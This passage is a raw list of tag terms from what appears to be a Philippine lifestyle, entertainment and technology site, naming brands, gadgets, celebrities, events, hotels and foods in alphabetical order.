Beautiful"},{"term":"GoGIVE"},{"term":"God in Maine"},{"term":"Golden Age"},{"term":"Golden Globe"},{"term":"Golden Haven Memorial Parks"},{"term":"Golden Phoenix Hotel Manila"},{"term":"Goldiclocks"},{"term":"Gossip"},{"term":"Goyo: Ang Batang Heneral"},{"term":"Gracenote"},{"term":"Grammy Award"},{"term":"Grand Hyatt Manila"},{"term":"Grandparents’ Day"},{"term":"Graphic Tee"},{"term":"Green Rebel"},{"term":"Greenfield City"},{"term":"Greenwich"},{"term":"Guinness World Record"},{"term":"Guinness world records"},{"term":"HATCH Emergence: A Fusion of Filipino Street Art"},{"term":"HBO Go"},{"term":"HONOR Experience Stores"},{"term":"HONOR Magic Vs"},{"term":"HONOR MagicPad 3"},{"term":"HONOR Pad X9"},{"term":"HONOR X6a"},{"term":"HONOR X9a 5G Midnight Black"},{"term":"HP Philippines"},{"term":"HUAWEI Band 10"},{"term":"HUAWEI FreeBuds 6"},{"term":"HUAWEI FreeBuds 6i"},{"term":"HUAWEI FreeBuds SE 4 ANC"},{"term":"HUAWEI MateBook 14s"},{"term":"HUAWEI MateBook Series"},{"term":"HUAWEI MateBook X Pro"},{"term":"HUAWEI MatePad 11\" PaperMatte Edition"},{"term":"HUAWEI MatePad 11.5-inch PaperMatte Edition"},{"term":"HUAWEI MatePad 12 X (2026)"},{"term":"HUAWEI MatePad Pro 11"},{"term":"HUAWEI MatePad Pro 12.2” (2025)"},{"term":"HUAWEI MatePad Pro 13.2-inch 2025"},{"term":"HUAWEI Matebook D 15 2021"},{"term":"HUAWEI P60 Pro"},{"term":"HUAWEI Pura 80"},{"term":"HUAWEI Pura 80 Ultra"},{"term":"HUAWEI WATCH 4"},{"term":"HUAWEI WATCH 5"},{"term":"HUAWEI WATCH FIT 2"},{"term":"HUAWEI WATCH FIT 4 Series"},{"term":"HUAWEI WATCH GT 5 Series"},{"term":"HUAWEI WATCH GT3 Pro"},{"term":"HUAWEI WATCH Ultimate 2"},{"term":"HUAWEI nova 10 Series"},{"term":"HUAWEI nova 12i"},{"term":"HUAWEI nova 13 Series"},{"term":"HUAWEI nova 2i"},{"term":"HWIN"},{"term":"HYVE"},{"term":"Habitat Youth Council"},{"term":"Hada Labo"},{"term":"Halloween costumes"},{"term":"Halu-Halo"},{"term":"Hana"},{"term":"Hana Tajima"},{"term":"Hapag Movement"},{"term":"Happy Network"},{"term":"Harry Styles"},{"term":"Harvey Tolibao"},{"term":"Hayop Sa Ganda"},{"term":"Heart Mate Canola Oil"},{"term":"Henry Herbert"},{"term":"Hexed"},{"term":"Hillari Alison Conlu"},{"term":"Hillarie Parungao"},{"term":"Himig Himbing: Mga Heleng Atin"},{"term":"Hitachi"},{"term":"Homeschool Global"},{"term":"Hometown"},{"term":"Homeware"},{"term":"HongKong Disneyland"},{"term":"Honor of Kings"},{"term":"Hop Inn Hotel"},{"term":"Hotel 101 Group"},{"term":"Howling"},{"term":"Huawei MateView GT"},{"term":"Huawei Scale 3 Pro"},{"term":"Huawei Wearables"},{"term":"Hwang In Youp"},{"term":"Hypermarket"},{"term":"I Want to Share Foundation"},{"term":"IAM Worldwide"},{"term":"IKEA Philippines"},{"term":"IRONMAN 70.3"},{"term":"IT"},{"term":"IVE"},{"term":"Ian galliguez"},{"term":"Icona Pop"},{"term":"Idemitsu Asia Talent Cup"},{"term":"Ilustrado"},{"term":"Ima Castro"},{"term":"Imus"},{"term":"Inflexion Games"},{"term":"Information and Communications Technology"},{"term":"Inigo Pascual"},{"term":"Instax and Crafts"},{"term":"Intel"},{"term":"International Coastal Cleanup Day"},{"term":"International Finance Awards"},{"term":"International Finance Corporation"},{"term":"International Women’s Day"},{"term":"Into The Blue"},{"term":"Investors in People"},{"term":"Iron Man"},{"term":"Issa Litton"},{"term":"It Starts With U: Get CheCKD"},{"term":"It Was A Moment"},{"term":"J-Pop"},{"term":"J.A. Tan"},{"term":"J.CO Donuts"},{"term":"JAECOO"},{"term":"JAECOO Philippines"},{"term":"JANKEN"},{"term":"JBL"},{"term":"JBL Soundgear Frames"},{"term":"JC De Vera"},{"term":"JOIN: THE POWER OF CLOTHING"},{"term":"JP Habac"},{"term":"Jack Daniel"},{"term":"Jackson Lundy"},{"term":"Jad Montenegro"},{"term":"Jade LeMac"},{"term":"Jaded"},{"term":"Jadine"},{"term":"Jakarta"},{"term":"Jake Cuenca"},{"term":"James Bay"},{"term":"James Ryan Cesena"},{"term":"Janet Hsieh"},{"term":"January Never Dies"},{"term":"Jasmine"},{"term":"Jasmine Yen"},{"term":"Jason Magbanua"},{"term":"Jellybean"},{"term":"Jerrold Tarog"},{"term":"Jessica Yang"},{"term":"Jimbaran Hub"},{"term":"Jinjiang Inn"},{"term":"Jinny’s Kitchen"},{"term":"Jisoo"},{"term":"Joey Concepcion"},{"term":"Joey Generoso"},{"term":"Joey Mead King"},{"term":"John Hay Hotels"},{"term":"John Varvatos"},{"term":"Johnnie Walker Red Label"},{"term":"Johnoy Danao"},{"term":"Jolina Magdangal-Escueta"},{"term":"Jolly Heart Mate Canola Oil"},{"term":"Jon Good"},{"term":"Jon Orlando"},{"term":"Jonas Brothers"},{"term":"Jordin Sparks"},{"term":"Jose Victor Paterno"},{"term":"Joy Abaquin"},{"term":"Juan Karlos"},{"term":"Juan Luna"},{"term":"Juliet Ivy"},{"term":"June Macasaet"},{"term":"Jung Kook"},{"term":"KARANOAH"},{"term":"KAYTRAMINÉ"},{"term":"KAYTRANADA"},{"term":"KLASICAL"},{"term":"KUN"},{"term":"Kabisera"},{"term":"Kai Del Rio"},{"term":"Kai Sotto"},{"term":"Kaizen"},{"term":"Kalibrr"},{"term":"Kalye X"},{"term":"Karim Huu Do"},{"term":"Kaskade"},{"term":"Keiko Necesario"},{"term":"Kesha"},{"term":"Khalil Ramos"},{"term":"Kicking My Feet"},{"term":"Kid"},{"term":"Kids Acts Philippines"},{"term":"Kim Jones"},{"term":"King Sue German Franks"},{"term":"Kissbone"},{"term":"Knorr"},{"term":"Kohana Lam"},{"term":"Kojie.San"},{"term":"Kollab"},{"term":"Kopiko 78°c"},{"term":"Korean Cultural Center Philippines"},{"term":"Krystal"},{"term":"Kung Paano Nanalo sa Karera si Rosang Taba"},{"term":"Kuya's Lumpia"},{"term":"Kwentong Kahoy"},{"term":"Kyndryl"},{"term":"LA Aguinaldo"},{"term":"LANY"},{"term":"LED monitor"},{"term":"LED monitors"},{"term":"LTE"},{"term":"La Maison Cointreau"},{"term":"La Voix Humaine"},{"term":"Labor Day"},{"term":"Ladies"},{"term":"Laifen"},{"term":"Latte Art Throwdown"},{"term":"Laufey’s A Night at the Symphony: Hollywood Bowl"},{"term":"Lauv"},{"term":"Lazada Group"},{"term":"Lazada Mobile App"},{"term":"Le Pont Residences"},{"term":"Leave My Heart Alone"},{"term":"Legaspi Sunday Market"},{"term":"Lello Caldarelli"},{"term":"Lenka"},{"term":"Leo Tavarro Valdez"},{"term":"Lexi Schulze"},{"term":"LiFTED LOUNGE"},{"term":"LifeWear Magazine"},{"term":"Lilia Cuntapay"},{"term":"Lim Ji-yeon"},{"term":"Lime Hotels and Resorts"},{"term":"Linggo Ng Musikang Pilipino"},{"term":"Linya-Linya"},{"term":"Lisa"},{"term":"Little Dragon"},{"term":"Live Cool Inverter Air Conditioner"},{"term":"Live Love Party International"},{"term":"Live Nation"},{"term":"Liwayway at Dapithapon"},{"term":"Logitech G"},{"term":"Long Showers"},{"term":"Louie Abad"},{"term":"Lourd Ramos"},{"term":"Love Boracay"},{"term":"Love Boracay 2025"},{"term":"Love Bug"},{"term":"Love In The Way"},{"term":"Love Me Like I am"},{"term":"Love the Philippines"},{"term":"Loyal"},{"term":"Ltd"},{"term":"Lucban"},{"term":"Luke Chiang"},{"term":"Lunadira"},{"term":"Lunar New Year"},{"term":"Luncheon meat"},{"term":"LØREN"},{"term":"M.D."},{"term":"MARIA MAKILING"},{"term":"MCA Music"},{"term":"MGMT"},{"term":"MICAH"},{"term":"MIIS"},{"term":"MILLION PLACES"},{"term":"MINH"},{"term":"MLBB x OPPO Smooth Legend Cup APAC Grand Finals"},{"term":"MMI Live"},{"term":"MMI Live and Ovation Productions"},{"term":"MOA Complex"},{"term":"MONA"},{"term":"MPL Cambodia Autumn Split 2023"},{"term":"MPTC"},{"term":"MSC 2023"},{"term":"MSC 2024"},{"term":"MWC 2023"},{"term":"Mabini"},{"term":"Mac Alejandre"},{"term":"Mad"},{"term":"Made in Philippines"},{"term":"Madonna"},{"term":"Magic for All"},{"term":"Magpahinga"},{"term":"Mahal"},{"term":"Make It Happen Make It Makati"},{"term":"Malak So Shdifat"},{"term":"Maluma"},{"term":"Man Alive"},{"term":"Manila Central University"},{"term":"Manila Prince Hotel"},{"term":"Manila Water Foundation"},{"term":"Marawi"},{"term":"Marc Marasigan"},{"term":"March"},{"term":"Marco Alcaraz"},{"term":"Margarita Cojuangco"},{"term":"Maricar de Mesa"},{"term":"Marielle Nadal-Reyes"},{"term":"Marikina River"},{"term":"Mark Salling"},{"term":"Marlon Rivera"},{"term":"Marry My Husband"},{"term":"Mars"},{"term":"Mars Global Adoption Weekend"},{"term":"Martin Nievera"},{"term":"Marvel Creative Day Out"},{"term":"Marvel Studios"},{"term":"Masuki"},{"term":"MateBook D 14 2021"},{"term":"Maureen Gallant"},{"term":"Max's Restaurant"},{"term":"Maxene Magalona"},{"term":"Mayday Parade"},{"term":"Mayor"},{"term":"McDelivery"},{"term":"McDo PH app"},{"term":"Meet Magento Philippines 2025"},{"term":"Meeting Targets and Maintaining Epidemic Control"},{"term":"Mega"},{"term":"Mega Prime Foods"},{"term":"Megan Nicole"},{"term":"Meghan Trainor"},{"term":"MemoXpress"},{"term":"Merrell"},{"term":"Method Adaptor"},{"term":"Metro Pacific Investments Corporation"},{"term":"Metro Stonerich Corporation"},{"term":"Metronomy"},{"term":"Mezzaluna"},{"term":"Michael Bublé"},{"term":"Michelin"},{"term":"Michelin Guide"},{"term":"Microsoft Security Copilot"},{"term":"Middle East"},{"term":"Mike Concepcion"},{"term":"Mikko Sumulong"},{"term":"Milka Quin Redoble"},{"term":"Minola Premium Coconut Oil"},{"term":"MiraNila Heritage House \u0026 Library"},{"term":"Miss Earth 2018 other news"},{"term":"Miss Universe 2017"},{"term":"Mobile Legends: Bang Bang Professional League"},{"term":"Model"},{"term":"Mokita"},{"term":"Monique Wilson"},{"term":"Moonstar88"},{"term":"Morissette Amon"},{"term":"Motel Du Cap"},{"term":"Motorsport"},{"term":"Mr. and Ms. BPO"},{"term":"Ms. Angelia Oh"},{"term":"Muli"},{"term":"Multiple Intelligence International School"},{"term":"My Fault: London"},{"term":"My Method Actor"},{"term":"My South Hall"},{"term":"NAOS Esports"},{"term":"NCT DREAM"},{"term":"NEXT Awards Asia-Pacific 2025"},{"term":"NFT"},{"term":"NJOMZA"},{"term":"NOLIMIT"},{"term":"NYK"},{"term":"National Artist for Visual Arts"},{"term":"National Commission of Senior Citizens"},{"term":"National Halo-Halo Blowout"},{"term":"National Heart Month"},{"term":"National Museum of the Philippines"},{"term":"National Women’s Month"},{"term":"Nel Claveria"},{"term":"Nene Tamayo"},{"term":"Never Run"},{"term":"New Frontier Theater"},{"term":"New York"},{"term":"Newtopia"},{"term":"Nexplay EVOS"},{"term":"Nickelodeon"},{"term":"Nico Bolzico"},{"term":"Nicole"},{"term":"Nicole Estrada"},{"term":"Nicole Laurel"},{"term":"No Gain No Love"},{"term":"No Secrets"},{"term":"Noche Buena"},{"term":"Noel C. Lorenzana"},{"term":"Nokia 3"},{"term":"Nokia 3310"},{"term":"Nokia 5"},{"term":"Nokia 6"},{"term":"Nora Aunor"},{"term":"Norjan Ismail Abbas"},{"term":"Not That Girl"},{"term":"Nothing To Lose"},{"term":"Nubia"},{"term":"ONErpm"},{"term":"OPM Con 2025"},{"term":"OPPO Enco Air3 Pro"},{"term":"OPPO Enco Buds2 Pro"},{"term":"OPPO Find N5"},{"term":"OPPO Pad Neo"},{"term":"OPPO Reno13 5G"},{"term":"OPPO Reno8 5G"},{"term":"OPPO Reno8 T"},{"term":"Oasis Gaming"},{"term":"Odymel"},{"term":"Off The Record"},{"term":"Oh"},{"term":"Oktoberfest"},{"term":"Olivia Hardy"},{"term":"Olivia d’Aboville"},{"term":"On the phone with my mom"},{"term":"One More Chance the Musical"},{"term":"One Star"},{"term":"OnePlus 11 5G"},{"term":"OneRepublic"},{"term":"Opening the Door"},{"term":"Orange Chair"},{"term":"Oriental Mindoro"},{"term":"Osaka"},{"term":"Oscar Hammerstein II"},{"term":"Outrun You All"},{"term":"OwnBank"},{"term":"Oxygen"},{"term":"P\u0026G Philippines"},{"term":"PAWS"},{"term":"PBB"},{"term":"PBB 737"},{"term":"PEACHY KEEN"},{"term":"PESONet"},{"term":"PHINMA Education"},{"term":"PICC"},{"term":"PIXELATED KISSES"},{"term":"PLDT Inc."},{"term":"PRSP"},{"term":"PRUHouse"},{"term":"PRULifetime Income"},{"term":"PRULink Global Tech Navigator Fund"},{"term":"PRUMillion Flex"},{"term":"PSBank Auto Loan"},{"term":"PSBank Flexi Personal Loan"},{"term":"PUMA Hoops"},{"term":"PUMA Speedcat"},{"term":"PVRIS"},{"term":"Pacific Cross Philippines"},{"term":"Packworks"},{"term":"Palawan Express Padala"},{"term":"Palawan Express Pera Padala"},{"term":"Palawan Pawnshop"},{"term":"Palawan Pawnshop-Palawan Express Pera Padala"},{"term":"Panic! at The Disco"},{"term":"Paninindigan Kita"},{"term":"Paolo Ramos"},{"term":"PaperMatte Edition"},{"term":"Park Inn"},{"term":"Park Inn by Radisson Clark"},{"term":"Park Inn by Radisson Davao"},{"term":"Park Inn by Radisson Iloilo"},{"term":"Park Inn by Radisson North EDSA"},{"term":"Park Jeong-min"},{"term":"Pasinaya"},{"term":"Pat Dy"},{"term":"Paulina"},{"term":"PayMongo"},{"term":"Payoneer"},{"term":"Peacock Blue"},{"term":"Peerless Flowers"},{"term":"Pentatonix"},{"term":"People in Motion"},{"term":"Performance as Exhibition"},{"term":"Perrie"},{"term":"PetPal"},{"term":"Peter Bithos"},{"term":"Pettr"},{"term":"Phil"},{"term":"PhilJets"},{"term":"PhilPop Himig Handog Songwriting Festival"},{"term":"Philam Vitality"},{"term":"Philippine Animal Welfare Society"},{"term":"Philippine Circuit 2025"},{"term":"Philippine Commission on Women"},{"term":"Philippine Statistics Authority"},{"term":"Philippines Airlines"},{"term":"Philippines Fashion Week"},{"term":"Phuket"},{"term":"Phum Viphurit"},{"term":"Phytosterols"},{"term":"Pia Wurtzbach"},{"term":"Picar Development"},{"term":"Pilak"},{"term":"Pinoy Cartoonist Memorabilia Series"},{"term":"Plan B"},{"term":"Poblacion"},{"term":"Porsche"},{"term":"Porter Robinson"},{"term":"Posh Nails"},{"term":"Power Horse Energy Drink"},{"term":"Predator League"},{"term":"Predator League 2024 Philippine Finals"},{"term":"Predator Orion 7000"},{"term":"Prime Squared"},{"term":"Private Blizzard"},{"term":"Private Sector Advisory Council"},{"term":"Procter \u0026 Gamble Philippines"},{"term":"Professional League"},{"term":"Promate"},{"term":"Property Company of Friends"},{"term":"Providence Hospital"},{"term":"Pura 70 Series"},{"term":"Purgold"},{"term":"Puso ng Pasko"},{"term":"PwC Global Network"},{"term":"Q Soundbar"},{"term":"QLED TV"},{"term":"Qualcomm"},{"term":"Quantum Skyview"},{"term":"Que Rica"},{"term":"REX Education"},{"term":"REady"},{"term":"RHEA Generics"},{"term":"RHYME SO"},{"term":"RJ David"},{"term":"RMJ Aesthetic Salon \u0026 Spa"},{"term":"RMJ Beauty Aesthetics"},{"term":"RMJ Nails \u0026 Beauty"},{"term":"RODEO"},{"term":"ROG Ally"},{"term":"ROG Phone 5s"},{"term":"ROG Phone 6"},{"term":"ROSÉ"},{"term":"RTL CBS Entertainment"},{"term":"RUNRIO"},{"term":"Rachael Yamagata"},{"term":"Rachel Daquis"},{"term":"Raco Ruiz"},{"term":"Rainbow"},{"term":"Raisa"},{"term":"Rangga Jones"},{"term":"Raph Trinidad"},{"term":"Ray Berja"},{"term":"Ray Canilao"},{"term":"Raymund Marasigan"},{"term":"Red"},{"term":"Red Bull Dance Your Style World Finals"},{"term":"Red Bull Philippines"},{"term":"Red Bull Racers - 4 Wheels"},{"term":"RedBull"},{"term":"RedMagic"},{"term":"Regatta"},{"term":"Reno11 Series 5G"},{"term":"Reno8 Series 5G"},{"term":"Rent Was Due…"},{"term":"Representative"},{"term":"Resorts World Sentosa"},{"term":"Retail Associates"},{"term":"Rewind"},{"term":"Richard Juan"},{"term":"Richard Rodgers"},{"term":"Richard Yap"},{"term":"Rihanna"},{"term":"Riley Hawk"},{"term":"Robby Carmona"},{"term":"Robinsons"},{"term":"Robinsons Appliances"},{"term":"Rodrigo Montinola"},{"term":"Rose Pink"},{"term":"Roses"},{"term":"Royale Chimes Concerts and Events Inc."},{"term":"Run to Give 2019"},{"term":"Rémy Martin"},{"term":"SEKLUSYON"},{"term":"SHANNi"},{"term":"SHO7205BK"},{"term":"SIDEQUEST"},{"term":"SKY Cable Corporation"},{"term":"SKY-HI"},{"term":"SM City Bacolod"},{"term":"SM City Dasmariñas"},{"term":"SM City Grand Central"},{"term":"SM City Manila"},{"term":"SM Cyberzone"},{"term":"SM Foodcourt"},{"term":"SM Supermall"},{"term":"SM Toon Fest"},{"term":"SMDC Festival Grounds"},{"term":"SME"},{"term":"SMX Convention Center Manila"},{"term":"SNAP-Benguet"},{"term":"SPARK!"},{"term":"SPY x Family"},{"term":"SSS"},{"term":"SXSW"},{"term":"Saab Magalona"},{"term":"Safeguard"},{"term":"Salcedo Market"},{"term":"Salvacion Lim Higgins"},{"term":"Sam Pinto"},{"term":"Sam Richelle"},{"term":"Sam Shepherd"},{"term":"Samsung Electronic Philippines Corporation"},{"term":"Samsung Galaxy"},{"term":"Samsung Galaxy S9"},{"term":"Samsung Galaxy S9+"},{"term":"Samsung TV"},{"term":"SanDisk"},{"term":"Santa for a Day"},{"term":"Santan"},{"term":"Sarabia Optical"},{"term":"Sarah Reeves"},{"term":"Sassa Dagdag"},{"term":"Satellite"},{"term":"Save the Children Philippines"},{"term":"Saweetie"},{"term":"Sean Archer"},{"term":"Search"},{"term":"Season 11"},{"term":"Seda Hotel"},{"term":"See You Soon"},{"term":"Seoul"},{"term":"Sezairi"},{"term":"Shaira Mae"},{"term":"Shanghai"},{"term":"Sharkmob"},{"term":"Shell Philippines"},{"term":"Shopee Philippines"},{"term":"Siargao"},{"term":"Sikaran"},{"term":"Silver lining"},{"term":"Simon Cowell"},{"term":"Simple Plan: The Kids in the Crowd"},{"term":"Sirens"},{"term":"Six Degrees of Separation from Lilia Cuntapay"},{"term":"Skyway"},{"term":"Sleeptalking"},{"term":"Slow"},{"term":"Slowdive"},{"term":"Smart Omega"},{"term":"Smart Omega Empress"},{"term":"Smart Oven"},{"term":"Smile Train"},{"term":"Smithereens"},{"term":"Snack Exchange"},{"term":"Snow"},{"term":"So Happy It Hurts"},{"term":"Social Security System"},{"term":"Sofitel Philippine Plaza Manila"},{"term":"Solaire Resort"},{"term":"Solaire Resort Entertainment City"},{"term":"Solaire Resort North"},{"term":"Solenn Heussaff"},{"term":"Sometimes"},{"term":"Sony Philippines"},{"term":"Sound Joy"},{"term":"Southeast Asia"},{"term":"St. Edward Integrated School"},{"term":"Starlit Alchemy"},{"term":"Station ID"},{"term":"Stockholm"},{"term":"Stronger (feat. Awich)"},{"term":"Sue Ong-Lim"},{"term":"Sue Ramirez"},{"term":"Summer Station ID"},{"term":"Sunlight!"},{"term":"Sunplay Skin Aqua"},{"term":"Super FiberX ULTRA"},{"term":"Super Sized Summer"},{"term":"Superman"},{"term":"Surely Tomorrow"},{"term":"Sushi"},{"term":"Suyen Corporation"},{"term":"Sơn Tùng M-TP"},{"term":"T 8 Kids Edition"},{"term":"T-shirt"},{"term":"TGIFriday's"},{"term":"THE BEST 2020 - 2025"},{"term":"THREE1989"},{"term":"TLC Festival"},{"term":"TM"},{"term":"TR90"},{"term":"TREYVISAI"},{"term":"Taal Lake"},{"term":"Taeyang"},{"term":"Taeyeon"},{"term":"Tagaytay Food Festival"},{"term":"Taipei Music Center"},{"term":"Taiwan Excellence"},{"term":"Takaful"},{"term":"Takeshi's Castle"},{"term":"Takuya Maeda"},{"term":"Tamamono"},{"term":"Tanaw"},{"term":"Tania Caldarelli"},{"term":"Taylor Swift"},{"term":"Team O"},{"term":"Team Penshoppe"},{"term":"TechLife Notebook Series"},{"term":"TechLife Philippines"},{"term":"TechLife Smart Watch L1"},{"term":"Tela Tales"},{"term":"Teleperformance"},{"term":"Tenishia"},{"term":"Tennessee"},{"term":"Tessa Prieto-Valdes"},{"term":"Tetra Pak"},{"term":"That’s Rare"},{"term":"The 1"},{"term":"The 1975"},{"term":"The Ascott Limited Philippines"},{"term":"The Asian Banker"},{"term":"The Beatles"},{"term":"The Bistro"},{"term":"The Blackout Zone"},{"term":"The Clearing"},{"term":"The Construct"},{"term":"The Currency"},{"term":"The Divorce Insurance"},{"term":"The Downtown Friction"},{"term":"The Dream"},{"term":"The Edge"},{"term":"The Fabulous Baker Brothers"},{"term":"The Favors"},{"term":"The Flash"},{"term":"The Goodwill Market"},{"term":"The Great 0% Interest Festival"},{"term":"The House of Collab"},{"term":"The Ivy"},{"term":"The Japan Foundation"},{"term":"The Kidnapping Day"},{"term":"The King and I"},{"term":"The Koolpals"},{"term":"The Last Goodbye"},{"term":"The Link"},{"term":"The MET: Live in HD"},{"term":"The Manila Wrestling Federation"},{"term":"The MiraNila Heritage House \u0026 Library"},{"term":"The Nautilus"},{"term":"The Ones We Once Loved"},{"term":"The Other Side"},{"term":"The Philippine Edition"},{"term":"The Philippines"},{"term":"The Rest Is Noise PH"},{"term":"The Script"},{"term":"The Show Must Go On"},{"term":"The Spectrum"},{"term":"The Virgin Labfest"},{"term":"The Wild Dreams Tour"},{"term":"The X Factor UK"},{"term":"There and Back Again"},{"term":"Third Eye Blind"},{"term":"Thirteen Artists Awards"},{"term":"This Century"},{"term":"This is My Dole"},{"term":"Time"},{"term":"Time to Fly Travel Fair"},{"term":"Timeless"},{"term":"Tinder"},{"term":"Tingting Cojuangco"},{"term":"Tokyo 2020"},{"term":"Tolak Angin"},{"term":"Tom Herbert"},{"term":"Tony Fernandes"},{"term":"Too Much Of A Good Thing"},{"term":"Toothbrush"},{"term":"Toothpaste"},{"term":"Tourist Rest Area"},{"term":"Tower of God"},{"term":"Tribeca Private Residences"},{"term":"Trinoma Mall"},{"term":"True Wireless"},{"term":"True to Love"},{"term":"Tune Hotels"},{"term":"Twin Pines"},{"term":"Typical Ways"},{"term":"UK"},{"term":"UNA"},{"term":"UNAIDS"},{"term":"UNDEFEATED"},{"term":"UNFOLLOW YOU"},{"term":"UNICEF Philippines"},{"term":"UNIQLO Undercover"},{"term":"UNSTPPBL"},{"term":"UP Theater"},{"term":"UP Town Center"},{"term":"USA Cheese Guild"},{"term":"USB 3.0"},{"term":"UU"},{"term":"Ultimate"},{"term":"Union Bank of the Philippines fintech"},{"term":"Union Cycliste Internationale"},{"term":"UnionBank GlobalLinker"},{"term":"UnionBank Online app"},{"term":"UnionBank Private Banking"},{"term":"United Arab Emirates"},{"term":"Universal Records Philippines"},{"term":"Uratex Dream"},{"term":"Urbandub"},{"term":"Urie Tesorio"},{"term":"Usain Bolt"},{"term":"Utakata 泡沫の夢は幻に"},{"term":"V series"},{"term":"V27"},{"term":"V27e"},{"term":"V29 5G"},{"term":"V29 Series 5G"},{"term":"V30 Series"},{"term":"V5"},{"term":"V5 Lite"},{"term":"Velocity NITRO™ 4"},{"term":"Velvet"},{"term":"Vermosa"},{"term":"ViewSonic"},{"term":"Vina Morales"},{"term":"Virgin Labfest Writing Fellowship Program"},{"term":"Virgin Labfest XX Writing Fellowship Program"},{"term":"Virgin Labfest XX: Hinog"},{"term":"Virgin Music Group"},{"term":"Virginia to Vegas"},{"term":"Vista Residences"},{"term":"Vivo All Screen"},{"term":"Vivo V11i Fairy Pink"},{"term":"Vivo V27 5G"},{"term":"Vivo Y69"},{"term":"Volkswagen"},{"term":"WAS HERE"},{"term":"WATCH Fit 2"},{"term":"WATWING"},{"term":"WEi"},{"term":"WOFEX"},{"term":"WOLF"},{"term":"WONDER BOY’S AKUMU CLUB"},{"term":"Wasia Project"},{"term":"Watch Pay"},{"term":"Watson's"},{"term":"Wattpad Presents"},{"term":"We Are The In Crowd"},{"term":"Wedding Impossible"},{"term":"Whitening"},{"term":"Will Gao"},{"term":"Willy Santos"},{"term":"Wilson Lee Flores"},{"term":"Wise"},{"term":"Wolvit"},{"term":"Wonder Woman"},{"term":"World Bartender Championship"},{"term":"World Cerebral Palsy Day"},{"term":"World Food Day"},{"term":"World Food Expo"},{"term":"World Gin Day"},{"term":"World Pandesal Day"},{"term":"World Trade Center Manila"},{"term":"X Series"},{"term":"X-A3"},{"term":"X-T20"},{"term":"Xiaomi"},{"term":"Y01"},{"term":"Y15A"},{"term":"Yehey.com"},{"term":"You'll Be Alright"},{"term":"Young Sherlock"},{"term":"Younghusband"},{"term":"ZUTOMAYO"},{"term":"Zambales"},{"term":"Zara Larsson"},{"term":"ZenFone Live L1"},{"term":"Zenbook 14"},{"term":"Zephyrus G14"},{"term":"Zephyrus M16"},{"term":"Ziv"},{"term":"a Clara Benin concert"},{"term":"a-gantea"},{"term":"a-nation 2025"},{"term":"a1"},{"term":"aboitiz power"},{"term":"adam levine"},{"term":"adidas originals street party"},{"term":"adrian andres"},{"term":"aerial 7"},{"term":"africa"},{"term":"air conditioning system"},{"term":"air cooler"},{"term":"air fryer"},{"term":"air purifier"},{"term":"aircraft"},{"term":"airplane"},{"term":"akari"},{"term":"al fresco"},{"term":"albay"},{"term":"alicia keys"},{"term":"alpas"},{"term":"alpha"},{"term":"altana residences"},{"term":"alter space"},{"term":"alternative"},{"term":"alvin abrenica"},{"term":"alwaysredy"},{"term":"amaia skies"},{"term":"amazing race"},{"term":"amazing race asia 4"},{"term":"amber"},{"term":"amber ultralounge"},{"term":"amway"},{"term":"anabel englund"},{"term":"anlene"},{"term":"anna"},{"term":"annex"},{"term":"appgallery"},{"term":"apple vodka"},{"term":"appliance"},{"term":"aqua smartguard"},{"term":"arcade"},{"term":"architecture"},{"term":"aristocrat"},{"term":"armin luistro"},{"term":"art of movement"},{"term":"asean online sale day"},{"term":"asher book"},{"term":"asian"},{"term":"asian banking \u0026 finance"},{"term":"asian food channel"},{"term":"asian institute of management"},{"term":"atasha muhlach"},{"term":"auto"},{"term":"auto-gard"},{"term":"avida cityflex towers"},{"term":"avida settings"},{"term":"avida towers 34th street"},{"term":"avocado"},{"term":"avon"},{"term":"ayosdito"},{"term":"azraelsmerryland.blogspot.com"},{"term":"baby bash"},{"term":"bacon cheese burger"},{"term":"banana"},{"term":"banking solution"},{"term":"barbie dolls"},{"term":"barbie forteza"},{"term":"battery"},{"term":"bea"},{"term":"bea lorenzo"},{"term":"beaty"},{"term":"beauty products"},{"term":"beginnings at twenty plus"},{"term":"bella padilla"},{"term":"best online shops"},{"term":"better together 2022"},{"term":"bianca valero"},{"term":"big top"},{"term":"biki waterworld"},{"term":"billy crawford"},{"term":"binibini"},{"term":"black friday sale"},{"term":"black gulaman"},{"term":"blackberry"},{"term":"blogapalooza"},{"term":"blogging"},{"term":"body"},{"term":"body (i want you)"},{"term":"body deodorant"},{"term":"body language"},{"term":"boot camp"},{"term":"bose"},{"term":"bowling"},{"term":"bpi express assists"},{"term":"brand"},{"term":"brb."},{"term":"bread"},{"term":"breakfast"},{"term":"broadway"},{"term":"budget"},{"term":"buffalo wings"},{"term":"building"},{"term":"buko pandan"},{"term":"bulalo"},{"term":"bum"},{"term":"bum equipment"},{"term":"cable TV"},{"term":"cafe"},{"term":"cafe 5845"},{"term":"calcium"},{"term":"california maki"},{"term":"callalily"},{"term":"calum scott"},{"term":"camella"},{"term":"campaign"},{"term":"carlson company"},{"term":"cartoonist memorabilia series"},{"term":"cartoons"},{"term":"cash and carry"},{"term":"cdo"},{"term":"central business district"},{"term":"centrum"},{"term":"cervical cancer"},{"term":"champ lui pio"},{"term":"channel"},{"term":"channel v"},{"term":"charice"},{"term":"cheats"},{"term":"chef"},{"term":"cherie gil"},{"term":"chesca litton"},{"term":"chicago"},{"term":"chinese cusine"},{"term":"chinese holiday"},{"term":"chococlate"},{"term":"chocolate castle"},{"term":"chocolate festival"},{"term":"chocolate ice cream"},{"term":"choir"},{"term":"chris diaz"},{"term":"chris everingham"},{"term":"close up toothpaste"},{"term":"club h2o"},{"term":"colonoscope"},{"term":"colonoscopy"},{"term":"comedian"},{"term":"commercial"},{"term":"communication"},{"term":"compliance pack"},{"term":"computers"},{"term":"concepcion-carrier"},{"term":"conditioner"},{"term":"condotel"},{"term":"consumer day 3.15"},{"term":"cooking workshop"},{"term":"corner club"},{"term":"costume"},{"term":"cough"},{"term":"craft beer"},{"term":"crafts"},{"term":"cream"},{"term":"csv"},{"term":"danilo franco"},{"term":"dare to be fit 'n right"},{"term":"darth vader"},{"term":"deals"},{"term":"decay"},{"term":"dengue"},{"term":"department store"},{"term":"deped"},{"term":"detiny's child"},{"term":"diana king"},{"term":"die beautiful"},{"term":"diesel"},{"term":"digital art"},{"term":"digital concert"},{"term":"dining"},{"term":"dino imperial"},{"term":"dirt weekend"},{"term":"dj andi manzano"},{"term":"dnata"},{"term":"dogs"},{"term":"dominic champagne. luneta"},{"term":"donation"},{"term":"donations"},{"term":"down syndrome"},{"term":"dr. rontgene solante"},{"term":"drink"},{"term":"dru chen"},{"term":"dryer"},{"term":"dti"},{"term":"dulcinea"},{"term":"duty free"},{"term":"dyna drug corporation"},{"term":"ealme 15T 